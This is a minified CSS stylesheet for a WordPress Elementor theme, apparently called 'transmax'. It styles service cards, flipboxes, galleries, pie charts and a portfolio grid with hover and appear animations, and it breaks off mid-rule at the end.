.wgl-image-box_img:after{content:"\f112";font-family:"Flaticon";line-height:1;font-size:50px;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:none;font-weight:400;transform:rotate(90deg);display:flex;justify-content:center;align-items:center;background-color:rgba(34,35,40,0.3);opacity:0;transition:opacity .4s}.elementor-widget-wgl-info-box.button_left .wgl-infobox-button_wrapper{text-align:left}.elementor-widget-wgl-info-box.button_center .wgl-infobox-button_wrapper{text-align:center}.elementor-widget-wgl-info-box.button_right .wgl-infobox-button_wrapper{text-align:right}.elementor-widget-wgl-info-box.button_justify .wgl-infobox-button_wrapper{text-align:justify}.elementor-widget-wgl-info-box.button_justify .wgl-infobox_button{width:100%}.elementor-widget-wgl-service-1:before{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;display:block;opacity:1;z-index:1;pointer-events:none;transition:opacity .4s}.elementor-widget-wgl-service-1 .wgl-service_link{position:absolute;z-index:4;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-service-1 .wgl-service_link:hover ~ .wgl-service_button-wrapper{pointer-events:none}.elementor-widget-wgl-service-1 .elementor-widget-container{position:relative;overflow:hidden;background-color:var(--transmax-secondary-color)}.elementor-widget-wgl-service-1 .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;display:block;opacity:0;z-index:1;pointer-events:none;transition:opacity .4s}.elementor-widget-wgl-service-1 .elementor-widget-container:after{content:"";position:absolute;top:0;right:0;border-radius:inherit;display:none;opacity:0;z-index:1;pointer-events:none;transition:transform .8s,opacity .4s;width:0;height:0;border-top:50px solid var(--transmax-primary-color);border-left:50px solid transparent;transform:translate(50px,-50px)}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper{position:absolute;left:0;right:0;bottom:0;margin:0;z-index:3}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more{line-height:0;font-size:0;display:inline-block;transition:.4s}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more i,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more span{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;will-change:transform;background-color:rgba(255,255,255,0.2);color:#fff}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more i:before,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more span:before{display:block;transition:transform .4s;will-change:transform;line-height:inherit}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more:hover i,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more:hover span{background-color:var(--transmax-primary-color)}.elementor-widget-wgl-service-1:hover:before{opacity:0}.elementor-widget-wgl-service-1:hover .elementor-widget-container:before{opacity:1}.elementor-widget-wgl-service-1:hover .elementor-widget-container:after{opacity:1;transform:translate(-10px,10px)}.elementor-widget-wgl-service-1.animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_content{transform:translateY(0) !important}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_description{animation:.6s ease-in .3s normal forwards 1 service_1_slide_top}.elementor-widget-wgl-service-1.button_animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.wgl-service-1{position:relative;z-index:2}.wgl-service-1 .wgl-service_subtitle{font-size:24px;font-weight:400;font-family:var(--transmax-header-font-family);color:var(--transmax-primary-color);line-height:1.6}.wgl-service-1 .wgl-service_title .service__title{font-size:30px;line-height:1.4em;position:relative;color:#fff}.wgl-service-1 .wgl-service_title .service_title-2{font-size:18px;line-height:1.25em;font-weight:400;top:-19px;right:5px;color:var(--transmax-primary-color)}.wgl-service-1 .wgl-service_description{font-size:16px;line-height:1.875em}.wgl-service-1 .wgl-service_content-wrap:after{content:"";display:none;width:40px;height:2px;margin:19px 0 21px 0;background-color:currentColor;transition:color .3s;color:rgba(0,0,0,0.1)}@keyframes service_1_slide_top{0%{opacity:0}30%{opacity:0}100%{opacity:1}}.wgl-flipbox{position:relative;perspective:1000px;width:100%;height:300px}.wgl-flipbox_wrap{position:relative;z-index:1;transition:.7s;width:100%;height:100%;transform-style:preserve-3d;perspective:inherit}.wgl-flipbox_title span{display:inline-block;font-size:24px;line-height:1.4;font-weight:600}.wgl-flipbox_content p:last-child{margin-bottom:0}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more{line-height:0;font-size:0;display:inline-block;transition:.4s}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more i,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more span{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;color:#fff}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more i:before,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more span:before{display:block;transition:transform .4s;line-height:inherit}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more:hover i,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more:hover span{background-color:var(--transmax-primary-color)}.wgl-flipbox_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-flipbox_front,.wgl-flipbox_back{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--transmax-secondary-color);backface-visibility:hidden;transform:rotate(0);transition:.7s;perspective:inherit;transform-style:preserve-3d}.wgl-flipbox_front{z-index:2}.wgl-flipbox_front .elementor-icon{color:#fff}.wgl-flipbox_front .elementor-icon svg{fill:#fff}.wgl-flipbox_front .wgl-flipbox_title span{font-size:32px;font-weight:500;color:#fff}.wgl-flipbox_back .elementor-icon{color:var(--transmax-primary-color)}.wgl-flipbox_back .elementor-icon svg{fill:var(--transmax-primary-color)}.wgl-flipbox_back .wgl-flipbox_title{position:relative;z-index:1}.wgl-flipbox_back .wgl-flipbox_title span{font-size:24px;font-weight:500;color:var(--transmax-header-font-color)}.wgl-flipbox_back .wgl-flipbox_content{color:#fff}.wgl-flipbox.type_flip_right .wgl-flipbox_back{transform:rotateY(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_right .wgl-flipbox_wrap,.wgl-flipbox.type_flip_right:hover .wgl-flipbox_wrap{transform:rotateY(180deg)}.wgl-flipbox.type_flip_left .wgl-flipbox_back{transform:rotateY(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_left .wgl-flipbox_wrap,.wgl-flipbox.type_flip_left:hover .wgl-flipbox_wrap{transform:rotateY(-180deg)}.wgl-flipbox.type_flip_top .wgl-flipbox_back{transform:rotateX(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_top .wgl-flipbox_wrap,.wgl-flipbox.type_flip_top:hover .wgl-flipbox_wrap{transform:rotateX(180deg)}.wgl-flipbox.type_flip_bottom .wgl-flipbox_back{transform:rotateX(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_bottom .wgl-flipbox_wrap,.wgl-flipbox.type_flip_bottom:hover .wgl-flipbox_wrap{transform:rotateX(-180deg)}.elementor-widget-wgl-flipbox.aleft .wgl-flipbox .wgl-image-box_img{margin-right:auto}.elementor-widget-wgl-flipbox.acenter .wgl-flipbox .wgl-image-box_img{margin-left:auto;margin-right:auto}.elementor-widget-wgl-flipbox.aright .wgl-flipbox .wgl-image-box_img{margin-left:auto}.wgl-gallery_items:not(.gallery-carousel){display:flex;flex-wrap:wrap}.wgl-gallery_items.gallery-justified .wgl-gallery_item{position:absolute;box-sizing:content-box;width:100%;height:100%}.wgl-gallery_item-wrapper>a{display:flex;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto;flex-direction:column}.wgl-gallery_item{position:relative;z-index:1;overflow:hidden}.wgl-gallery_item:before,.wgl-gallery_item:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;transition:.4s}.wgl-gallery_item:after{opacity:0}.wgl-gallery_image-info{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;display:flex;flex-direction:column;transition:.4s;opacity:0;visibility:hidden}.wgl-gallery_image-info.show_until_hover,.wgl-gallery_image-info.show_always{opacity:1;visibility:visible}.wgl-gallery_image-title{line-height:1.1;font-size:1.1em;font-weight:600;color:var(--transmax-header-font-color)}.wgl-gallery_image-title+.wgl-gallery_image-descr{margin-top:5px}.wgl-gallery_image-descr{line-height:1;color:var(--transmax-header-font-color)}.wgl-gallery_item:hover:before{opacity:0}.wgl-gallery_item:hover:after{opacity:1}.wgl-gallery_item:hover .wgl-gallery_image-info{opacity:1;visibility:visible}.wgl-gallery_item:hover .wgl-gallery_image-info.show_until_hover{opacity:0;visibility:hidden}.wgl-gallery_items.appear-animation .wgl-gallery_item-wrapper{opacity:0}.wgl-gallery_items.appear-animation.fade-in .wgl-gallery_item-wrapper.animate{animation:fade_in .9s ease forwards}.wgl-gallery_items.appear-animation.slide-top .wgl-gallery_item-wrapper.animate{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-gallery_items.appear-animation.slide-bottom .wgl-gallery_item-wrapper.animate{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-gallery_items.appear-animation.slide-left .wgl-gallery_item-wrapper.animate{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-gallery_items.appear-animation.slide-right .wgl-gallery_item-wrapper.animate{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-gallery_items.appear-animation.zoom .wgl-gallery_item-wrapper.animate{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.elementor-widget-wgl-gallery.col-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-5 .wgl-gallery_item-wrapper{width:20%}@media(max-width:1024px){.elementor-widget-wgl-gallery.col-tablet-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-tablet-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-tablet-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-tablet-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-tablet-5 .wgl-gallery_item-wrapper{width:20%}}@media(max-width:767px){.elementor-widget-wgl-gallery.col-mobile-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-mobile-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-mobile-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-mobile-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-mobile-5 .wgl-gallery_item-wrapper{width:20%}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div,.justified-gallery>figure{position:absolute;display:inline-block;filter:"alpha(opacity=10)";opacity:.1;margin:0;padding:0}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>figure>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img,.justified-gallery>figure>a>img,.justified-gallery>a>svg,.justified-gallery>div>svg,.justified-gallery>figure>svg,.justified-gallery>a>a>svg,.justified-gallery>div>a>svg,.justified-gallery>figure>a>svg{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0;filter:"alpha(opacity=0)";opacity:0}.justified-gallery>.jg-entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0}.justified-gallery>.jg-entry-visible>img,.justified-gallery>.jg-entry-visible>a>img,.justified-gallery>.jg-entry-visible>svg,.justified-gallery>.jg-entry-visible>a>svg{filter:"alpha(opacity=100)";opacity:1;transition:opacity 500ms ease-in}.justified-gallery>.jg-spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0 10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.justified-gallery>.jg-spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px 0 4px;background-color:#000;border-radius:6px}.wgl-pie_chart .chart__wrapper{position:relative;line-height:0}.wgl-pie_chart .chart{position:relative;display:inline-block}.wgl-pie_chart .chart canvas{margin:-1px;display:block}.wgl-pie_chart .chart__percent{font-size:36px;line-height:1;font-weight:400;z-index:1;text-align:center;position:absolute;left:0;top:0;margin-top:20px;margin-left:20px;width:calc(100% - 40px);height:calc(100% - 40px);display:flex;align-items:center;justify-content:center;border-radius:50%;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__sub_title{display:block;font-size:16px;font-weight:700;line-height:1.5em;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__title{display:block;font-size:24px;font-weight:700;line-height:1.5em;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__description{display:block;font-size:16px;line-height:1.875em;color:var(--transmax-content-color)}body[data-elementor-device-mode=tablet] .wgl-pie_chart .wgl-layout-left,body[data-elementor-device-mode=tablet] .wgl-pie_chart .wgl-layout-right,body[data-elementor-device-mode=mobile] .wgl-pie_chart .wgl-layout-left,body[data-elementor-device-mode=mobile] .wgl-pie_chart .wgl-layout-right{display:block}.row .portfolio__item.swiper-slide{display:inline-block}.portfolio__item .description__wrapper{width:100%;transition:.3s}.portfolio__item .item__title .title{font-size:26px;font-weight:700;line-height:1.3}.portfolio__item .item__title .title a:hover{opacity:.7}.portfolio__item .item__title span,.portfolio__item .item__title a{color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;font-weight:inherit;transition:.4s}.portfolio__item .post_cats{font-size:18px;margin-bottom:15px;line-height:1;font-family:var(--transmax-header-font-family);color:var(--transmax-primary-color)}.portfolio__item .post_cats a{text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;color:inherit}.portfolio__item .post_cats a:after{content:"";display:inline-block;vertical-align:middle;width:4px;height:4px;margin:0 10px;background:currentColor}.portfolio__item .post_cats a:last-child:after{display:none}.portfolio__item .post_cats a:hover{text-decoration:underline}.portfolio__item .overlay{display:flex;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;transition:.5s}.portfolio__item .overlay i{color:#fff;font-size:30px;margin:auto}.portfolio__item .portfolio_link{display:block;position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;font-size:24px;opacity:0}.portfolio__item .portfolio_link,.portfolio__item .portfolio_link-icon{transition:.5s}.portfolio__item .gallery_mode{position:relative;overflow:hidden}.portfolio__item .gallery_mode .portfolio_link{justify-content:center;align-items:center}.portfolio__item .gallery_mode:hover .overlay{opacity:1}.portfolio__item .gallery_mode .item__image img{display:block}.portfolio__item .wgl-portfolio-item_icon{display:inline-block;position:relative;z-index:2;border-radius:50%;font-size:20px;line-height:0;background:#fff;transition:.4s}.portfolio__item .wgl-portfolio-item_icon:hover a,.portfolio__item .wgl-portfolio-item_icon:hover i{color:#fff}.portfolio__item .wgl-portfolio-item_icon:hover .icon_plus{background:#fff}.portfolio__item .wgl-portfolio-item_icon .icon_plus:before,.portfolio__item .wgl-portfolio-item_icon .icon_plus:after{content:"";position:absolute;z-index:1;width:16px;height:2px;left:50%;top:50%;margin-left:-8px;margin-top:-1px;background:currentColor;transition:0s,background-color .4s}.portfolio__item .wgl-portfolio-item_icon .icon_plus:after{transform:rotate(90deg)}.portfolio__item .wgl-portfolio-item_icon a{display:inline-block;transition:0s}.portfolio__item .wgl-portfolio-item_icon>a,.portfolio__item .wgl-portfolio-item_icon>i{display:inline-flex;justify-content:center;align-items:center;width:1em;height:1em;padding:20px}.portfolio__item .wgl-portfolio-item_icon:empty{display:none}.portfolio__item .item__image img{border-radius:inherit;transition:.4s}.portfolio__item .item__wrapper .item__image{position:relative;overflow:hidden}.portfolio__item .item__wrapper .item__image:before,.portfolio__item .item__wrapper .item__image:after{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;border-radius:inherit;transition:.35s}.portfolio__item .item__wrapper .item__image:after{opacity:0;background:rgba(0,59,73,0.9)}.portfolio__item .item__wrapper:hover .item__image:after{opacity:1}.portfolio__item .item__wrapper:hover .item__image:before{opacity:0}.portfolio__item .item__wrapper.description_under_image .item__image{position:relative}.portfolio__item .item__wrapper.description_under_image .item__image:before,.portfolio__item .item__wrapper.description_under_image .item__image:after{top:20px;right:20px;bottom:20px;left:20px}.portfolio__item .item__wrapper.description_under_image .item__image .overlay:before,.portfolio__item .item__wrapper.description_under_image .item__image .overlay:after{background:#fff}.portfolio__item .item__wrapper.description_under_image:hover .overlay{opacity:1}.portfolio__item .item__description{width:100%}.portfolio__item .item__description:empty{display:none}.portfolio__item.additional-post .item__wrapper{display:flex;height:100%}.portfolio__item.additional-post .item__button{position:absolute;z-index:1;border:solid 2px var(--transmax-primary-color);border-radius:5px;padding:13px 40px;font-size:14px;font-weight:bold}.portfolio__item.additional-post .item__button:hover{color:#fff;background-color:var(--transmax-primary-color)}.portfolio__item .single_post_info{margin-top:32px}.description_under_image{position:relative;z-index:1}.description_under_image .item__image{position:relative;overflow:hidden;transition:.6s ease-in-out}.description_under_image .item__image img{transform:translateY(0);transition:.5s}.description_under_image .portfolio_link{display:flex;justify-content:center;align-items:center;z-index:2}.description_under_image .item__description{z-index:3;padding-top:23px;padding-bottom:14px;transition:.4s}.description_under_image .overlay{background:transparent;z-index:2}.description_under_image .overlay:before,.description_under_image .overlay:after{content:"";position:absolute;z-index:1;left:50%;top:50%}.description_under_image .overlay:before{width:30px;height:2px;transform:translate(-15px,-1px)}.description_under_image .overlay:after{height:30px;width:2px;transform:translate(-1px,-15px)}.description_inside_image{position:relative}.description_inside_image .item__image:empty{height:320px;background:currentColor}.description_inside_image .item__description{display:flex;position:absolute;z-index:3;top:0;left:0;flex-direction:column;justify-content:flex-end;align-items:flex-start;height:100%;padding:32px 35px 27px;opacity:0;overflow:hidden;transition:.5s}.description_inside_image .description__wrapper a{position:relative;z-index:2}.description_inside_image .description__wrapper .title{color:#fff}.description_inside_image .description__wrapper .description__icon{display:inline-block;margin-top:24px;border-radius:50%;font-size:22px;line-height:0;backface-visibility:hidden;transition:.4s}.description_inside_image .description__wrapper .description__icon svg{width:1em;height:1em;display:block;position:absolute}.description_inside_image .description__wrapper .description__icon a{transition:0s;display:inline-block;border-radius:inherit;background-color:var(--transmax-primary-color);color:#fff}.description_inside_image .description__wrapper .description__icon a:hover{color:var(--transmax-primary-color);background:#fff}.description_inside_image .description__wrapper .description__icon>a,.description_inside_image .description__wrapper .description__icon>i{display:inline-flex;justify-content:center;align-items:center;width:2.273em;height:2.273em;transition:.4s}.description_inside_image .description__wrapper .description__icon i:before{display:inline-block}.description_inside_image .description__wrapper .description__icon:empty{display:none}.description_inside_image.animation_simple{overflow:hidden}.description_inside_image.animation_simple .description__wrapper{pointer-events:none}.description_inside_image.animation_simple .description__wrapper a{pointer-events:auto}.description_inside_image.animation_simple .description__wrapper>div,.description_inside_image.animation_simple .description__wrapper>span,.description_inside_image.animation_simple .description__wrapper>a{transition:.5s;opacity:0;transform:translateY(40px)}.description_inside_image.animation_simple .description__wrapper>div:nth-child(2),.description_inside_image.animation_simple .description__wrapper>span:nth-child(2),.description_inside_image.animation_simple .description__wrapper>a:nth-child(2){transition:.7s}.description_inside_image.animation_simple .description__wrapper>div:nth-child(3),.description_inside_image.animation_simple .description__wrapper>span:nth-child(3),.description_inside_image.animation_simple .description__wrapper>a:nth-child(3){transition:.9s}.description_inside_image.animation_simple .description__wrapper>div:nth-child(4),.description_inside_image.animation_simple .description__wrapper>span:nth-child(4),.description_inside_image.animation_simple .description__wrapper>a:nth-child(4){transition:1.1s}.description_inside_image.animation_simple:hover .description__wrapper>div,.description_inside_image.animation_simple:hover .description__wrapper>span,.description_inside_image.animation_simple:hover .description__wrapper>a{opacity:1;transform:translateY(0)}.description_inside_image.animation_sub_layer{overflow:hidden}.description_inside_image.animation_sub_layer .item__description{top:initial;left:0;bottom:0;height:auto;align-items:flex-start;width:100%;word-break:break-word;background:var(--transmax-secondary-color);transform:translateY(15px)}.description_inside_image.animation_sub_layer .wgl-portfolio-item_icon{margin-top:28px}.description_inside_image.animation_sub_layer .portfolio_link{z-index:1}.description_inside_image.animation_sub_layer .item__image:after{background:transparent}.description_inside_image.animation_sub_layer:hover .item__description{transform:translateY(0)}.description_inside_image.animation_offset{z-index:1}.description_inside_image.animation_offset .item__image,.description_inside_image.animation_offset .item__description{transition:.5s}.description_inside_image.animation_offset .item__image:after{background:rgba(0,59,73,0.9)}.description_inside_image.animation_offset .overlay{z-index:-1;background-color:var(--transmax-primary-color)}.description_inside_image.animation_offset:hover{z-index:2}.description_inside_image.animation_offset:hover .item__image,.description_inside_image.animation_offset:hover .item__description{transform:translate(15px,15px)}.description_inside_image.animation_zoom_in .overlay{top:5%;left:5%;width:calc(100% - 10%);height:calc(100% - 10%);transform:scale(0.7)}.description_inside_image.animation_zoom_in .item__description{transform:scale(0.9)}.description_inside_image.animation_zoom_in:hover .overlay,.description_inside_image.animation_zoom_in:hover .item__description{transform:scale(1)}.description_inside_image.animation_outline .overlay{background:rgba(0,59,73,0.9)}.description_inside_image.animation_outline .overlay:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;border-radius:inherit;transition:.5s}.description_inside_image.animation_outline:hover .overlay:before{box-shadow:inset 0 0 0 10px var(--transmax-primary-color)}.description_inside_image.animation_until_hover .item__image:before{background:rgba(0,59,73,0.9)}.description_inside_image.animation_until_hover .item__image:after{background-color:transparent}.description_inside_image:hover .item__description,.description_inside_image:hover .overlay,.description_inside_image:hover .portfolio_link,.description_inside_image.animation_until_hover .item__description,.description_inside_image.animation_until_hover .overlay,.description_inside_image.animation_until_hover .portfolio_link{opacity:1}.description_inside_image.animation_until_hover:hover .description__wrapper,.description_inside_image.animation_until_hover:hover .description_content,.description_inside_image.animation_until_hover:hover .overlay{opacity:0;visibility:hidden}.elementor-widget-wgl-portfolio.animation_rotate-icon .description__icon:hover i:before{transform:rotate(1turn);transition:.4s}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>div,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>span,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>a{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .item__description{transform:translateY(0)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__image,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__description{transform:translate(15px,15px)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__image:after{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .item__description{transform:scale(1)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .overlay:before{box-shadow:inset 0 0 0 10px var(--transmax-primary-color)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .description__wrapper,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .description_content,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .overlay{opacity:0;visibility:hidden}.wgl-portfolio_container .wgl-carousel.variable-width{margin-right:15px}.wgl-portfolio_container .wgl-carousel.variable-width .portfolio__item{width:auto}.wgl-portfolio_container .wgl-carousel .wgl-carousel_swiper{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .portfolio__item{width:1000px}@media(max-width:992px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:750px}}@media(max-width:767px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:600px}}@media(max-width:600px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:550px}}.wgl-portfolio_container.appear-animation .portfolio__item .item__wrapper{opacity:0}.wgl-portfolio_container.appear-animation.anim-fade-in .animate .item__wrapper{animation:fade_in .9s ease forwards}.wgl-portfolio_container.appear-animation.anim-slide-top .animate .item__wrapper{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-portfolio_container.appear-animation.anim-slide-bottom .animate .item__wrapper{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-portfolio_container.appear-animation.anim-slide-left .animate .item__wrapper{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-portfolio_container.appear-animation.anim-slide-right .animate .item__wrapper{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-portfolio_container.appear-animation.anim-zoom .animate .item__wrapper{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.wgl-portfolio_container:not(.carousel):not([class*=masonry]){display:flex;flex-wrap:wrap}.wgl-portfolio_container[class*=masonry] .portfolio__item{float:left;min-height:1px}.wgl-portfolio_container.masonry-2 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-2 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+7){width:50%}}@media(min-width:601px) and (max-width:992px){.wgl-portfolio_container.masonry-2 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+7){width:50%}}.wgl-portfolio_container.masonry-3 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+2),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+5),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+6){width:50%}}@media(min-width:769px) and (max-width:992px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:50%}}@media(min-width:601px) and (max-width:768px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+2),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+5),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+6){width:100%}}.wgl-portfolio_container.masonry-4 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-4 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+1),.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+6){width:50%}}@media(min-width:601px) and (max-width:992px){.wgl-portfolio_container.masonry-4 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+1),.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+6){width:100%}}.wgl-portfolio_container.col-5 .portfolio__item{width:20%}.wgl-portfolio_container.col-4 .portfolio__item{width:25%}.wgl-portfolio_container.col-3 .portfolio__item{width:33.333333%}.wgl-portfolio_container.col-2 .portfolio__item{width:50%}.wgl-portfolio_container.col-1 .portfolio__item{width:100%}@media(max-width:1545px){.wgl-portfolio_container.col-5 .portfolio__item{width:25%}}@media(max-width:1370px){.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:33%}}@media(max-width:1024px){.wgl-portfolio_container.col-3 .portfolio__item,.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:50%}}@media(max-width:768px){.wgl-portfolio_container.col-2 .portfolio__item,.wgl-portfolio_container.col-3 .portfolio__item,.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 